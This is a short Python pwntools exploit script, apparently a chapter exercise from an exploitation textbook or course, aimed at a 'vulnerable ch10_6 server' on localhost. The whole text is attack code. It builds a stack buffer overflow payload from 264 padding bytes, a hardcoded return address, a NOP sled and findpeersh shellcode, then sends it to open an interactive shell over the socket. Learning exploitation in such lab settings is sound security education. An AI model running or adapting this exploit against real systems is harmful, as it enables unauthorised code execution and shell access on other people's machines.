 #!/usr/bin/env python3
#ch10_6_exploit.py
from pwn import *

context(bits=32, arch='i386')

# Connect to vulnerable ch10_6 server
p = remote('localhost', 5555)

# findpeersh ( dup2(socket) + execve(/bin/sh) ) shellcode
shellcode  = asm(shellcraft.findpeersh())
nopsled_address = p32(0xffffd418)

# Craft our payload
payload  = b"A"*264
payload += nopsled_address
payload += b"\x90"*32
payload += shellcode

p.sendlineafter(b"Username: ", payload) # Send payload
p.interactive()